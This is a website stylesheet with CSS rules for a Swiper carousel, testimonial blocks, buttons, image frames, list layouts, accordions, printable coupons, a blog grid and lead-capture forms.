.swiper-lazy-preloader-black { --swiper-preloader-color: #000; }

@-webkit-keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

@keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

:root { --swiper-navigation-size: 44px; /* --swiper-navigation-color: var(--swiper-theme-color); */ }

.swiper-button-prev, .swiper-button-next { position: absolute; top: 50%; width: calc(var(--swiper-navigation-size) / 44 * 27); height: var(--swiper-navigation-size); margin-top: calc(0px - (var(--swiper-navigation-size) / 2)); z-index: 10; cursor: pointer; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: var(--swiper-navigation-color, var(--swiper-theme-color)); }

.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled { opacity: 0.35; cursor: auto; pointer-events: none; }

.swiper-button-prev:after, .swiper-button-next:after { font-family: swiper-icons; font-size: var(--swiper-navigation-size); text-transform: none !important; letter-spacing: 0; text-transform: none; font-variant: initial; line-height: 1; }

.swiper-button-prev, .swiper-rtl .swiper-button-next { left: 10px; right: auto; }

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after { content: 'prev'; }

.swiper-button-next, .swiper-rtl .swiper-button-prev { right: 10px; left: auto; }

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after { content: 'next'; }

.swiper-button-lock { display: none; }

:root { /* --swiper-pagination-color: var(--swiper-theme-color); */ }

.swiper-pagination { position: absolute; text-align: center; -webkit-transition: 300ms opacity; transition: 300ms opacity; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); z-index: 10; }

.swiper-pagination.swiper-pagination-hidden { opacity: 0; }

/* Common Styles */
.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-horizontal > .swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 10px; left: 0; width: 100%; }

/* Bullets */
.swiper-pagination-bullets-dynamic { overflow: hidden; font-size: 0; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transform: scale(0.33); transform: scale(0.33); position: relative; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullet { width: 8px; height: 8px; display: inline-block; border-radius: 50%; background: #000; opacity: 0.2; }

button.swiper-pagination-bullet { border: none; margin: 0; padding: 0; -webkit-box-shadow: none; box-shadow: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.swiper-pagination-clickable .swiper-pagination-bullet { cursor: pointer; }

.swiper-pagination-bullet:only-child { display: none !important; }

.swiper-pagination-bullet-active { opacity: 1; background: var(--swiper-pagination-color, var(--swiper-theme-color)); }

.swiper-vertical > .swiper-pagination-bullets, .swiper-pagination-vertical.swiper-pagination-bullets { right: 10px; top: 50%; -webkit-transform: translate3d(0px, -50%, 0); transform: translate3d(0px, -50%, 0); }

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet { margin: 6px 0; display: block; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 8px; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { display: inline-block; -webkit-transition: 200ms top, 200ms -webkit-transform; transition: 200ms top, 200ms -webkit-transform; transition: 200ms transform, 200ms top; transition: 200ms transform, 200ms top, 200ms -webkit-transform; }

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet { margin: 0 4px; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); white-space: nowrap; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms left, 200ms -webkit-transform; transition: 200ms left, 200ms -webkit-transform; transition: 200ms transform, 200ms left; transition: 200ms transform, 200ms left, 200ms -webkit-transform; }

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms right, 200ms -webkit-transform; transition: 200ms right, 200ms -webkit-transform; transition: 200ms transform, 200ms right; transition: 200ms transform, 200ms right, 200ms -webkit-transform; }

/* Progress */
.swiper-pagination-progressbar { background: rgba(0, 0, 0, 0.25); position: absolute; }

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill { background: var(--swiper-pagination-color, var(--swiper-theme-color)); position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transform: scale(0); transform: scale(0); -webkit-transform-origin: left top; transform-origin: left top; }

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill { -webkit-transform-origin: right top; transform-origin: right top; }

.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite { width: 100%; height: 4px; left: 0; top: 0; }

.swiper-vertical > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-vertical, .swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite { width: 4px; height: 100%; left: 0; top: 0; }

.swiper-pagination-lock { display: none; }

/* clear fix */
.grid:after { content: ''; display: block; clear: both; }

/* ---- .grid-item ---- */
.grid-sizer, .grid-item { width: 100%; }

@media print, screen and (min-width: 40em) { .grid-sizer, .grid-item { width: 50%; } }

@media print, screen and (min-width: 64em) { .grid-sizer, .grid-item { width: 33.333%; } }

.grid.are-images-unloaded { opacity: 0; }

.grid.are-images-unloaded .grid-item { opacity: 0; }

.grid-item { float: left; }

.grid-item img { display: block; max-width: 100%; }

.testimonial_grid { margin-left: -1.11111rem; margin-right: -1.11111rem; }

.testimonial_grid .grid-item { padding: 0 1.11111rem; }

.testimonial_grid blockquote { border: 0.05556rem solid #40647E; padding: 1.11111rem; text-align: center; }

.testimonial_grid blockquote q, .testimonial_grid blockquote cite { font-weight: 500; color: #40647E; }

@media print, screen and (min-width: 64em) { .testimonial_grid blockquote cite { font-size: 1.33333rem; }
  .testimonial_grid .grid-sizer, .testimonial_grid .grid-item { width: 33.33%; } }

.testimonials.content blockquote { background-color: #FFFFFF; border: none; -webkit-box-shadow: 0 0 15px rgba(0, 48, 74, 0.1); box-shadow: 0 0 15px rgba(0, 48, 74, 0.1); border-radius: 1.11111rem; }

.testimonials.content blockquote cite { font-weight: bold; color: #003F5B; }

.testimonials.content blockquote q { color: #707070; font-style: normal; }

@media print, screen and (min-width: 40em) { .testimonials.content blockquote img { width: 20%; max-width: 4.22222rem; } }

@media print, screen and (min-width: 64em) { .testimonials.content blockquote { padding: 2.22222rem; }
  .testimonials.content blockquote cite { font-size: 1.44444rem; }
  .testimonials.content blockquote q { font-size: 0.88889rem; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.blog-category__link { background-color: transparent; text-transform: uppercase; text-decoration: none; letter-spacing: 3px; display: inline-block; color: #003F5B; font-size: 0.72222rem; border: 1px solid #003F5B; padding: 0.16667rem 0.55556rem; margin: 0 0.22222rem 0.22222rem 0; -webkit-transition: 0.25s; transition: 0.25s; }

.blog-category__link:focus, .blog-category__link:hover { background-color: #003F5B; color: #fff; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; -webkit-box-shadow: 0 3px 6px rgba(0, 48, 74, 0.16); box-shadow: 0 3px 6px rgba(0, 48, 74, 0.16); }

.button.full { display: block; }

.button.hollow:hover, .button.hollow:focus { background: #00ACEB; color: #fff; border-color: transparent; }

.button.secondary { color: #fff; }

.button.secondary.invert { color: #0075BE; background: #fff; }

.button.secondary:hover, .button.secondary:focus { color: #fff; }

.button.secondary:hover.invert, .button.secondary:focus.invert { color: #fff; background: #0075BE; }

.button.invert { color: #00ACEB; background: #fff; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; }

.button.invert:hover, .button.invert:focus { background: #00ACEB; color: #fff; }

.arrow { display: block; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; font-weight: bold; font-size: 0.88889rem; color: #0075BE; }

.arrow:hover, .arrow:focus { color: #00ACEB; }

.arrow.primary { color: #00ACEB; }

.arrow.primary:hover, .arrow.primary:focus { color: #0075BE; }

.arrow::after { content: '\e409'; display: inline-block; font-family: 'Material Icons'; font-size: 1.16667rem; vertical-align: middle; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.testimonial-slider { padding-top: 0.83333rem; background-color: #EDFAFC; padding: 35px 35px; border-radius: 5px; margin-top: 30px; }

.testimonial-slider blockquote { position: relative; margin-bottom: 10px; }

.testimonial-slider blockquote h3 { color: #0075BE; }

.testimonial-slider blockquote > svg { position: absolute; left: -0.83333rem; top: -0.83333rem; width: 4.27778rem; z-index: -1; }

.testimonial-slider blockquote > svg path { fill: #00aceb; }

.testimonial-slider blockquote q { line-height: 1.4; color: #40647E; font-weight: 600; font-style: normal; font-size: 0.88889rem; position: relative; }

.testimonial-slider blockquote q::before, .testimonial-slider blockquote q::after { content: none; }

.testimonial-slider blockquote cite { color: #00304A; font-weight: bold; font-style: normal; font-size: 0.88889rem; text-transform: none; }

.testimonial-slider blockquote cite > div:first-child { margin-right: 1.11111rem; }

.testimonial-slider blockquote cite > div { display: inline-block; }

.testimonial-slider [data-review-stars] span > * { padding: 0 0.13889rem; }

.testimonial-slider .swiper-pagination.swiper-pagination-bullets { position: relative; bottom: unset; left: unset; margin: 0 auto; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; display: block; }

.testimonial-slider .swiper-pagination-bullet { border: thin solid #003F5B; background: #fff; opacity: 1; }

.testimonial-slider .swiper-pagination-bullet.swiper-pagination-bullet-active { background: #003F5B; }

.testimonial-slider blockquote { text-align: center; }

.testimonial-slider .swiper-pagination { text-align: center; }

@media print, screen and (min-width: 40em) { .testimonial-slider blockquote { display: block; }
  .testimonial-slider blockquote q { font-size: 0.88889rem; }
  .testimonial-slider blockquote cite { font-size: 1rem; } }

@media print, screen and (min-width: 64em) { .testimonial-slider .swiper-pagination.swiper-pagination-bullets { margin: 0; }
  .testimonial-slider blockquote { text-align: left; }
  .testimonial-slider blockquote q { font-size: 0.88889rem; }
  .testimonial-slider blockquote cite { font-size: 1rem; } }

hgroup { margin-bottom: 1.66667rem; }

hgroup * { font-weight: 500; line-height: 1.2; margin-bottom: 0; }

hgroup *:first-child { font-weight: bold; }

hgroup h5 { color: #40647E; }

.h3-box { border: 1px solid #ccc; border-radius: 5px; overflow: hidden; margin: 0 0 1.66667rem 0; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 1.66667rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #0075BE; }

.h3-box > *:last-child { margin-bottom: 0; }

#ImageAuthorizationTable img { max-width: none; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.hopscotch-section { background: #00517d linear-gradient(135deg, rgba(0, 48, 74, 0.9) 40%, rgba(0, 117, 190, 0.7)); overflow: hidden; }

.hopscotch-section > .row { position: static !important; }

.hopscotch-section .columns p, .hopscotch-section .columns h2, .hopscotch-section .columns .callout-counter .message, .callout-counter .hopscotch-section .columns .message { color: #fff !important; }

.hopscotch-section .columns .button { margin: 0; }

.hopscotch img { width: calc(100% + 50px); max-width: unset; margin: -45px -25px 30px; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch-section .columns:not(.hopscotch) { position: relative; z-index: 1; }
  .hopscotch-section .columns:not(.hopscotch)::after { content: url("/images/icons/big-watermark.svg"); position: absolute; left: 100%; bottom: -100px; opacity: .2; }
  .hopscotch { position: absolute; height: 100%; width: 50vw; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { right: calc(50% + 60px); }
  .hopscotch.right { left: calc(50% + 60px); }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; margin: 0; min-height: 100%; min-width: 100%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.frame, .picframe { border: 5px solid #fff; border-radius: 0.27778rem; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .noframe__rounded, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; }
  .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; } }

.noframe__rounded { border-radius: 5px; }

.shadow { -webkit-box-shadow: 0 0 25px rgba(0, 48, 74, 0.16); box-shadow: 0 0 25px rgba(0, 48, 74, 0.16); }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.inner-grid { text-align: center; }

.inner-grid .column, .inner-grid .columns { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0 0 0.44444rem 0; padding: 0 0 0 1rem; color: #40647E; font-size: 1rem; line-height: 1.4; background-image: url("/images/icons/custom-list.svg"); background-repeat: no-repeat; background-position: 0 6px; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

.icon-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.icon-container > *:first-child { max-width: 6.38889rem; padding-right: 0.83333rem; }

.icon-container h3 { margin-bottom: 0.44444rem; }

@media print, screen and (min-width: 40em) { .icon-container > *:first-child { -ms-flex-preferred-size: 30%; flex-basis: 30%; }
  .icon-container > * { -ms-flex-preferred-size: 70%; flex-basis: 70%; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #00ACEB; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #003c52; background: #0087b8; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #006185; }

.paged-results a.page-notselected:hover { color: #fff; background: #0087b8; border: 1px solid #003c52; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

.accordion-wrap { margin: 0 0 1.11111rem 0; }

.accordion-click { position: relative; padding: 1.11111rem 3.33333rem 1.11111rem 0; background: transparent; color: #0075BE; font-size: 1.22222rem; font-family: "Red Hat Display", "Manrope", "Helvetica Neue", Roboto, Arial, sans-serif; line-height: 1.3; font-weight: 700; border-bottom: 3px solid #D5E2E8; cursor: pointer; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #0075BE; top: calc(50% - 2px); right: 1.66667rem; width: 1.11111rem; height: 0.22222rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-slide { color: #40647E; font-size: 18px; background: transparent; padding: 0.55556rem 0 0; border: none; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

.arrow-turn .accordion-click { color: #00ACEB; background: transparent; }

.arrow-turn .accordion-click::before, .arrow-turn .accordion-click::after { background: #00ACEB; }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #00ACEB; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #00ACEB; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #00ACEB; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #00ACEB; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #6e98b6; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #6e98b6; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Red Hat Display", "Manrope", "Helvetica Neue", Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #00ACEB; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Red Hat Display", "Manrope", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0075BE; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0075BE; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0075BE; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #fff; }

.blog-page-search { position: relative; }

.blog-page-search input { margin: 0 0 0.55556rem; height: 2.83333rem; font-size: 1rem; text-align: center; background: #f3f3f3; border: none; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; }

.blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.83333rem; }

.blog-page-search ::-webkit-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #7d7878; opacity: 1; }

.blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #7d7878; opacity: 1; }

.blog-page-search :-ms-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search select.form_select[data-selected=""] { color: #7d7878; opacity: 1; }

@media print, screen and (min-width: 64em) { .blog-page-search { margin: 1.11111rem 0; }
  .blog-page-search input { margin: 0; padding-right: 1.11111rem; text-align: left; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #00ACEB; background-color: #fff; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #000; font-family: "Red Hat Display", "Manrope", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 2rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 1.11111rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #fff; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #fff; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #fff; opacity: 1; }

form :-ms-input-placeholder { color: #fff; opacity: 1; }

form select[data-selected=""] { color: #fff; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.77778rem 1.11111rem; font-size: 0.88889rem; font-weight: 600; background-color: rgba(237, 250, 252, 0.5); color: #fff; border-radius: 5px; border: none; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.55556rem; }

@media print, screen and (min-width: 64em) { form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 3.38889rem; } }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: inherit; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 6.66667rem; }

@media print, screen and (min-width: 64em) { form textarea[rows] { height: 8.88889rem; } }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; padding: 0.77778rem 1.44444rem; border: 1px solid transparent; border-radius: 3px; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: "Manrope", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 1rem; font-weight: 600; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; font-weight: 500; color: #fff; font-size: 1em; border: none; border-radius: 3px; text-transform: none; padding: 0.72222rem 1.38889rem; -webkit-box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons, form input[type="submit"].buttons.disabled, form input[type="submit"].buttons[disabled], form input[type="submit"].buttons.disabled:hover, form input[type="submit"].buttons[disabled]:hover, form input[type="submit"].buttons.disabled:focus, form input[type="submit"].buttons[disabled]:focus { background-color: #00ACEB; color: #fff; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #0075BE; color: #fff; }

@media print, screen and (min-width: 64em) { form input[type="submit"].buttons { padding: 0.77778rem 1.44444rem; } }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

